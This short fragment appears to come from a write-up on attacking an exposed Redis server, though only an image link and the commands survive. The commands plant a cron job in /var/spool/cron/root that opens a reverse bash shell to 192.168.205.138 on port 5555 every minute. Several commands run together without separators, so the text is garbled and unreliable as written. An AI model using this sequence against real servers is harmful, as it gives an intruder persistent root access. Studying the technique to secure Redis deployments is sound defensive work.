 set xxx "\n\n*/1 * * * */bin/bash -i>&/dev/tcp/192.168.205.138/5555 0>&1\n\n"config set dir var/spool/cronconfig set dbfilename rootsave